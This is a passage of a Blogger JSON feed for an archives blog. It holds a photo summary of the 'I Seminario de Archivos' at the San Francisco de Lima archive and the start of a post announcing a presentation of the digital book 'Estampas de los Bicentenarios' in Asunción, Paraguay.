src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_fY7a8u6QnNAtnkAgAhaeSUb1zVSSo_NZKcUQMSUJoIXVq4RCmYZ80SyGWD7vgxE_bXyKXiEUoJC2acSK86QTnyPN09eKEOBpg8bLy28CWd2IJvAO8svcgNCSEkzAtEtMB3Jjc6cYB_2F_vXNydgV01huONk0DQ2m9eyZDzmze2YZxcmK6YQvKkqO\/w400-h300\/PAZ%20Y%20BIEN.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFr. Luis Ávalos Navarro, OFM, Rocío García Toledo (ABAMP),\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EYris Yuliana Pelaez Martinez,\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cspan\u003EFr. Abel Pacheco,\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003EEnrique Espinoza Salvatierra (ABAMP),\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/s4000\/ROCIO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjShWyrpYXWx7iLqXfZ4Ftp4uDh_sjXMCCgk0Pm9iv_9G6rZ1XxFYqAMGbOqlWzYAcUypHrwukstdhNkm2wj0lsUS66kmpAp-QcooxXWhX-MerKxzpbWXJWJcbK4CspggBgWgYtvmwWoGaX0en_UdRxu3HzPVplZRU3yRp2T_LAIG0duKg4vZ3byH3b\/w300-h400\/ROCIO.jpg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;Rocío\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;García Toledo (ABAMP)\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003EEl convento\u003C\/b\u003E\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s4000\/CONVENTO1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1HhiA2ldt6dwYlnIKZs9jDPYhdF3SYaM-Xqn70BZElXcqNQx0N5NRz9GY91mf2CcdbnEXPHVmus3ZfukUaA4ZTumCTt0F6rjs6-nokXTSM3Nor_Qc6jBA1jOgXYe5OUGRSQxE9FUksTH0uVeW1aomi5jqCO2mM0o4x38FmwBPNGnMqJk41TQkztD8\/s320\/CONVENTO1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s4000\/CONVENTO2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFG0g2W0SOr5mOD4o9IpOsProVdLMRVL5qCnXmuwuRHCWT_xxLLtQwMUNuPeO58yuQcPwbXrB1bT49SJ_ryf-7pKj0zO6vOfDXsDHhyj3Am42tpoQgTAvWGk4ae1YI33yCY6ksh6dWrqXaWuxvjOdVGDDoEZIDr5jPdRmAw6tt7UkExPnyAHIDqYaN\/s320\/CONVENTO2.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s4000\/IMG_20230224_125023.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1ssST8idEPHG-n_-xV1I4qM_j76_0bZhhtbZG_yJhQE9LprFT3rK9Jfg3LR_MiiNIZOmcxHHMc28PxM_uM8SiaUftlLyeTZ-QTKgtXnr1WIRyt1gPaISC2cWYy-mH9ZnrsCTsB1JXtOi97bdYCXLvFv8qqBBzPlsaOOdXz3hP4Al-ceWstdSzUB-Z\/s320\/IMG_20230224_125023.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s4000\/IMG_20230224_125030.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgI7bLqBiVhDfhr6uxBwTOYQ9HSvTrFLBr3N9vkVtX5QUDwgUuK-jLZLTkixs1T3t1gqd9drsko9uerJruljY1kkRtQVA-NcJmYb036CsoWnsc-bJt2J-5Gkuh83CcmtX6gWBPL3NuwOnaPAcUIOkbXyb0xbn96o3I1563paXmNzZtuZAiGTH-CyEe\/s320\/IMG_20230224_125030.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s4000\/IMG_20230224_125155.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPeHtyXdMg58_gffw9C_R5jpti6hUI_aNCxPQ-DU14Hkbxw7wxgecoWaSrz9ZNrJuRjHMXBxl-7rSgebHCYH3wyIc3zPUcRCPaxigqf0u-p8hiuaC5dUTukU4svqBajP5PHSzWzBMegfGowYFpDFmCWJhXcJ8SI8_v_Uxwmfkq4pLVqdF4FvCH2AQ9\/s320\/IMG_20230224_125155.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s4000\/IMG_20230224_125602.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFUeE2o4zf6k3iBztiG_B_-22tyrjZZkjZSQkivmPPumZtQKE0bnEuohrdSw66EzZLZtCNR2lRnlUUSifwBh1ls3-Sh8ONbWvD6ZtOeiIPdFZ0wSKi-vpcVDvBxprYpfHNizzhYS_xV2ILF_MJDPpmGcfH02i_1cyaK2MepXBTJ7NJmfcekAEpMklp\/s320\/IMG_20230224_125602.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s4000\/IMG_20230224_163123.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-HCNqzRu2GI5hSnVJOZI_Gyo-v2Y6bHSTteLcQns3GuT0db5ZCLD8Dmzfe-FEUyKlSgd3mlk3FCUmYvIFTqXbTN5Z_c3hG4uUxv0sK0EvU-xdj3hhsQTUGF0pQRRciI05q0GkA9GOpNYbjnKPb5kKVkiW5LeIDKR5apggVFOuVl0KUDNdNlIKEJvn\/s320\/IMG_20230224_163123.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s4000\/IMG_20230224_163244.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV7DcSyFJjC6kxnBsFaWxDeL-3liygCjs_6ah7CX0MeW_4s2ZQ7AeYC4HTgJD2ZBlhJOk5F7y0T4-oADkjF7G9ilN3U2VbAcAgdjxhGlEqce-GEIBvrK6L44JN8cUAdmuLMbJbq8OOOV8TBwCa_d8VM6n8ik26pJUu3mOHKWq3-ZdyEeNSvAxfZDb9\/s320\/IMG_20230224_163244.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s4000\/IMG_20230225_084907.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUt3YB-Getibzrpx_dCMD4cBRXaD2VFGxty1l42d_bicNnr48TtWEOzM587aAvGEI32QaYv-ZjrpfsrgYKTBpbI51wK_qOPnpUgVftLgTB60oNLs1p8Gt4xhpPyP0gBLDmvpcRGmGqwP3Hm7pbi4OUXeYR8YfB8Dgc22YCS5qdONTCBY98YM5MVygz\/s320\/IMG_20230225_084907.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s4000\/IMG_20230225_123940.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhytHz5Qz0qoSASU_7My-pmfApZ3eHKVRkuV03xcboVyFq0VB9FODz97t3TkwzOZLRisW20dn-Y1Pe9Zqxc8m3znwQjdiK3BHSxrq49R5uYtjSqN8IOeEy5OnR7HODfwRWRhbXtD2mMtzI54h7qJD3EyG0cvuQLrUqbcRAohXcIChb0A8GKRpAifhpV\/s320\/IMG_20230225_123940.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s4000\/PILETA.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"3000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwbn2AKBP8VLhYRgtKyR-F1hno_3n3k99lzH9hgxMQufGk-236RomSUzYhWM0VpOSg6EB3JSKfdTB_TkacmQBnUfZteP7Hd4mwC878oduW6d1R4XLVfdsGv-DRBoGsWAesmfjDUryZVszymVjCkKplBJ0LS0J3nOaYOSVIPCuTdpiRvo_PZbWeTSKY\/s320\/PILETA.jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/s1600\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1200\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRHO6iE8xVAdtCVVChnqsN5LZwocpqZ2mS_EqG0eI2fXxs5rtajKKIa48OO5u-8iS3SVovNKioqOaku11vOM6TN90quI4Eswe6C5sUGYLb9pZz-5lmKQjCq3iMN31tmGfaK1Cchr3J554h_4rUUGT7QY0mbIJ4croUWjFDsuzcTJTgLt5aOO1_P7Or\/w300-h400\/WhatsApp%20Image%202023-02-25%20at%207.43.15%20PM.jpeg\" width=\"300\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Ch1 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E¡Gracias!\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424; font-size: medium;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/s4000\/FIN%20CONGRESO.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4000\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhvikViaAgAA68ZApemLEKrPdO38HuCgWL892nuCv-uayh1N6W-H8_9ToyM83zHSdDZyHigwp416P_49o-ttGsMACxOpwgGD7I9U1I9y26YPjGSKtTqJYCekjcDXhLcD3Td3U-BBGzo35qDTs2ZxIUp402ag5cB9Y2rmC7OAZ_LfSthQitkfTrbeF2I\/w640-h480\/FIN%20CONGRESO.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan face=\"Tahoma, sans-serif\" style=\"color: #242424;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAuditorio de la Casa de Retiro San Francisco de Asís\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ch1 style=\"color: black;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cspan style=\"font-family: trebuchet;\"\u003EPAZ Y BIEN\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"background-color: white; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/archivosagil.blogspot.com\/feeds\/4349440149235860301\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/6915485636034888688\/4349440149235860301?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6915485636034888688\/posts\/default\/4349440149235860301"},{"rel":"alternate","type":"text/html","href":"https:\/\/archivosagil.blogspot.com\/2023\/02\/i-seminario-de-archivos-archivo-san_28.html","title":"I Seminario de Archivos - Archivo San Francisco de Lima - Un resumen visual"}],"author":[{"name":{"$t":"archivosagil"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17067008832021907664"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitjqrnLji26z-B7HEPtyWvfssFZmmYpV6Kd7S4DjeT8GsJRob_ffeDA99XKWIbo10A_uDL7M-b6fBIz-1DSs49kMrn1EbS_GKuc425gjir4aIEKPCof4VaTsYupnLll3RfhWCzZIj1TcGDroAOO2TMQD2j8XPrXGlLePYcI-sEv7vyrFq77CWSXaQI\/s72-w480-h640-c\/AFICHE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6915485636034888688.post-5591523683453164152"},"published":{"$t":"2023-02-28T08:43:00.004-08:00"},"updated":{"$t":"2023-02-28T20:28:33.228-08:00"},"title":{"type":"text","$t":" Presentación de Libro Digital \" Estampas de los Bicentenarios \" en PARAGUAY"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/s1125\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1125\" data-original-width=\"1125\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn6YaAu-sc5k6fw-OOwKdT7kwq-xWOst6R72iif0CPC8EWmlJDrT1QK-uBp3iJsFxp66eb-q0rV8y8iaKbjohU8fgZJkuY-BJZHfQ-nsXZ07dp4qfLiDJUU4ElNzkSVuED7ZN8wLSQHRcCDTv5GSAPM_fVV75sLkjWsS0pregKj4TmbivtzK0sA6wo\/w640-h640\/WhatsApp%20Image%202023-02-28%20at%209.10.10%20AM.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003EContinuando con la difusión de nuestro libro digital, en esta\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: normal;\"\u003Eocasión\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u0026nbsp;estaremos en\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003E\u003Cu\u003EAsunción\u003C\/u\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: normal;\"\u003E\u003Cu\u003E-Paraguay\u003C\/u\u003E\u0026nbsp; En el marco de la \u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003EFeria 23° de Libro,\u0026nbsp; Chacú - Guaranítica\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 18pt; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch1 class=\"post-title entry-title\" itemprop=\"name headline\" style=\"background-color: white; line-height: 44px; margin: 0px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003E\u003Cspan style=\"color: #2e2e2e; font-family: arial;\"\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003EAmig@s\u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Eestán\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 24px; font-weight: 400;\"\u003Ecordialmente\u003C\/span\u003E\u003Cspan style=\"font-size: 18pt; font-weight: 400;\"\u003E\u0026nbsp;invitamos a la presentación de nuestro libro digital\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #2e2e2e; font-family: Arial, sans-serif; font-size: 18pt; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cb\u003E“Estampas de los Bicentenarios: Homenaje al Archivo General de la Nación Argentina y la Biblioteca Nacional del Perú - Bicentenarios 1821-2021”.\u003C\/b\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"font-weight: normal; text-align: justify;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: #2e2e2e;\"\u003E\u003Cspan style=\"font-size: 18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: white; color: #2e2e2e; font-size: 24px;\"\u003EPresentación a cargo de la coautora \u003Ci\u003ELic. María de las Mercedes Vera, SADE, Corrientes.\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan 